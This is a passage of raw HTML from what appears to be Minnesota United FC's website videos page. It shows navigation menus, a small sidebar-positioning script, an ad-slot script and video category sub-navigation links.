  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Shop&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Shop</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="/stadium/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Allianz Field&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Allianz Field</span> 
    </a>

      </li>
</ul>
</nav>

            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--md">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-md" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/tickets/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/schedule/#competition=all&amp;date=2026-02-20"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/stats"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Stats&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Stats</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/club/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Club&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Club</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/mnufc2/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MNUFC2&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MNUFC2</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); clearAllBodyScrollLocks()"
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); isOverflowMenuOpen() ? disableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--md .mls-o-navigation__overflow-list&#x27;)) : enableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--md .mls-o-navigation__overflow-list&#x27;))"
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--md"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>

        <div class="mls-o-overlay">
          <div class="mls-o-overlay__wrapper">
            <div x-show="isOverflowMenuOpen()"
                 x-cloak
                 

x-transition:enter-start="opacity--0"
x-transition:enter="ease-in-out duration--200"
x-transition:enter-end="opacity--100"
x-transition:leave-start="opacity--100"
x-transition:leave="ease-in-out duration--200"
x-transition:leave-end="opacity--0"

                 class="mls-o-overlay__overlay"></div>
            <section x-on:click.away="close;"
                     class="mls-o-navigation__side-bar-wrapper">
              <aside x-cloak
                     data-test-id="sidebar-overflow--md"
                     x-show="isOverflowMenuOpen()"
                     

x-transition:enter-start="translate-x--full"
x-transition:enter="transform transition ease-in-out duration--200"
x-transition:enter-end="translate-x--0"
x-transition:leave-start="translate-x--0"
x-transition:leave="transform transition ease-in-out duration--200"
x-transition:leave-end="translate-x--full"

                     class="mls-o-navigation__side-bar sticky">
                <ul body-scroll-lock-ignore
                    class="mls-o-navigation__overflow-list">


                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/academy/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Academy&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Academy</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/community/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Community</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/fan-resources/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Fan Resources&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Fan Resources</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/academy/camps-and-combines/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Camps &amp; Combines&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Camps &amp; Combines</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/fan-resources/loons-watch-spots"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Loons Watch Spots&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Loons Watch Spots</span> 
    </a>

                    </li>




                </ul>
              </aside>
            </section>
          </div>
        </div>
    </li>
  </ul>

<ul class="mls-o-navigation__secondary-list">
    <li js-nav-advert-container-tablet></li>

    <li class="fo-search-btn">
      <button js-search-open 
              tab-index="0"
              aria-label="Open search panel" 
              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
      </button>
    </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="/shop/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Shop&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Shop</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="/stadium/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Allianz Field&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Allianz Field</span> 
    </a>

      </li>
</ul>
</nav>

            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--sm">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-sm" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/tickets/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/schedule/#competition=all&amp;date=2026-02-20"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/stats"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Stats&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Stats</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); clearAllBodyScrollLocks()"
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); isOverflowMenuOpen() ? disableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--sm .mls-o-navigation__overflow-list&#x27;)) : enableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--sm .mls-o-navigation__overflow-list&#x27;))"
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--sm"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>

        <div class="mls-o-overlay">
          <div class="mls-o-overlay__wrapper">
            <div x-show="isOverflowMenuOpen()"
                 x-cloak
                 

x-transition:enter-start="opacity--0"
x-transition:enter="ease-in-out duration--200"
x-transition:enter-end="opacity--100"
x-transition:leave-start="opacity--100"
x-transition:leave="ease-in-out duration--200"
x-transition:leave-end="opacity--0"

                 class="mls-o-overlay__overlay"></div>
            <section x-on:click.away="close;"
                     class="mls-o-navigation__side-bar-wrapper">
              <aside x-cloak
                     data-test-id="sidebar-overflow--sm"
                     x-show="isOverflowMenuOpen()"
                     

x-transition:enter-start="translate-x--full"
x-transition:enter="transform transition ease-in-out duration--200"
x-transition:enter-end="translate-x--0"
x-transition:leave-start="translate-x--0"
x-transition:leave="transform transition ease-in-out duration--200"
x-transition:leave-end="translate-x--full"

                     class="mls-o-navigation__side-bar sticky">
                <ul body-scroll-lock-ignore
                    class="mls-o-navigation__overflow-list">


                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/club/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Club&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Club</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/mnufc2/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MNUFC2&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MNUFC2</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/academy/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Academy&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Academy</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/community/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Community</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/fan-resources/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Fan Resources&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Fan Resources</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/academy/camps-and-combines/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Camps &amp; Combines&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Camps &amp; Combines</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/fan-resources/loons-watch-spots"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Loons Watch Spots&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Loons Watch Spots</span> 
    </a>

                    </li>

                      <li class="mls-o-navigation__overflow-item">
                        



    <a class="mls-o-navigation__item-link "  href="/stadium/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Allianz Field&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Allianz Field</span> 
    </a>

                      </li>

                    <li class="mls-o-navigation__overflow-item fo-search-btn">
                      <button js-search-open
                              tab-index="0"
                              aria-label="Open search panel"
                              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
                              data-click-event-name="navigation-click">
                        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                      </button>
                    </li>


                </ul>
                  <ul class="mls-o-navigation__sticky-list">
                        <li class="mls-o-navigation__sticky-item">
                          



    <a class="mls-o-navigation__item-link "  href="/shop/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Shop&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Shop</span> <span class="fa-icon-svg fa-icon-svg--x-small oc-o-icon--club oc-o-icon--open-link"><svg class="fa-icon-svg fa-icon-svg--open-link" viewBox="0 0 15 15"><use xlink:href='#open-link'></use></svg></span>
    </a>

                        </li>
                  </ul>
              </aside>
            </section>
          </div>
        </div>
    </li>
  </ul>

<ul class="mls-o-navigation__secondary-list">

</ul>
</nav>

          </div>
        </div>
      </div>
    </div>
  </section>
</header>


<style type="text/css">
.mls-c-match-buttons__external-buttons .mls-c-matchbutton svg {
margin-left:5px;
}
.mls-c-match-buttons__external-buttons .mls-c-matchbutton svg path {
fill: white;
}
</style>
  <div class="mls-o-adv-container mls-premium-leaderboard mls-leaderboard-top"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'leaderboard-top').defineSizeMapping(gptconfig.responsiveMappings['premium-leaderboard']).setTargeting('position', 'leaderboard-top').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="leaderboard-top" id="leaderboard-top"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('leaderboard-top');});</script></div>

    <section data-bucket-name="masthead">
      



  <div class="mls-o-masthead d3-l-grid--outer">
  <div class="d3-l-grid--inner">
    <div class="d3-l-col__col-12">
      <div class="mls-o-masthead__block">
        <div class="mls-o-masthead__title-wrapper">
          <h1 class="mls-o-masthead__title">
            Videos
          </h1>
        </div>
        </div>
      </div>
    </div>
  </div>


    </section>

    <section data-bucket-name="sub-navigation">
      



<div class="mls-c-sub-nav">
  <div class="d3-l-grid--outer">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12">
        <ul class="mls-c-sub-nav__nav-list">
              <li class="mls-c-sub-nav__toggle"
                  x-data="AlpineModules.overflowMenu()"
                  :class="{active: isOverflowMenuOpen()}"
                  x-on:click.away="closeOverflowMenu()">
                <button class="mls-c-sub-nav__category"
                        type="button"
                        aria-label="Toggle Submenu Options"
                        :class="{active: isOverflowMenuOpen()}"
                        x-on:click="toggleOverflowMenu()"
                        data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;Latest Videos&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
                        data-click-event-name="navigation-click">
                  <span class="mls-c-sub-nav__item-title">
                      Latest Videos
                  </span>
                  <div class="transform"
                       :class="{'rotate--180': isOverflowMenuOpen()}">
                    <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
                  </div>
                </button>
                

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
    

x-transition:enter-start="opacity--0 translate-y--1"
x-transition:enter="transition ease-out duration--200"
x-transition:enter-end="opacity--100 translate-y--0"
x-transition:leave-start="opacity--100 translate-y--0"
x-transition:leave="transition ease-in duration--150"
x-transition:leave-end="opacity--0 translate-y--1"
    class="mls-c-sub-nav__overflow-list">


    <li class="mls-c-sub-nav__overflow-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/news/videos/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation dropdown&quot;,&quot;navigationSelection&quot;:&quot;Latest Videos&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">Latest Videos</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__overflow-item">
      



    <a class="mls-c-sub-nav__item-link active"  href="/video/all-videos/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation dropdown&quot;,&quot;navigationSelection&quot;:&quot;All Videos&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">All Videos</span> 
    </a>

    </li>
</ul>

              </li>
              <li class="mls-c-sub-nav__toggle"
                  x-data="AlpineModules.overflowMenu()"
                  :class="{active: isOverflowMenuOpen()}"
                  x-on:click.away="closeOverflowMenu()">
                <button class="mls-c-sub-nav__category"
                        type="button"
                        aria-label="Toggle Submenu Options"
                        :class="{active: isOverflowMenuOpen()}"
                        x-on:click="toggleOverflowMenu()"
                        data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;Match Highlights&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
                        data-click-event-name="navigation-click">
                  <span class="mls-c-sub-nav__item-title">
                      Match Highlights
                  </span>
                  <div class="transform"
                       :class="{'rotate--180': isOverflowMenuOpen()}">
                    <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
                  </div>
                </button>
                

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
    

x-transition:enter-start="opacity--0 translate-y--1"
x-transition:enter="transition ease-out duration--200"
x-transition:enter-end="opacity--100 translate-y--0"
x-transition:leave-start="opacity--100 translate-y--0"
x-transition:leave="transition ease-in duration--150"
x-transition:leave-end="opacity--0 translate-y--1"
    class="mls-c-sub-nav__overflow-list">


    <li class="mls-c-sub-nav__overflow-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/match-highlights/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation dropdown&quot;,&quot;navigationSelection&quot;:&quot;All Highlights&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">All Highlights</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__overflow-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/mejores-jugadas/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation dropdown&quot;,&quot;navigationSelection&quot;:&quot;Mejores Jugadas&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">Mejores Jugadas</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__overflow-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/match-day-replay/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation dropdown&quot;,&quot;navigationSelection&quot;:&quot;Matchday Replay&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">Matchday Replay</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__overflow-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/goals/index"
  
